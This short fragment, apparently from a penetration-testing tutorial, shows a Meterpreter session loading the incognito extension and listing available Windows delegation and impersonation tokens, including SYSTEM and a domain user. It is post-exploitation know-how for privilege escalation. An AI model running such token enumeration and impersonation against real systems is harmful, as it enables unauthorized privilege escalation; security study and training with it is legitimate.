 meterpreter > use incognito
Loading extension incognito...
Success.
meterpreter >
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
DEMO\douser
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON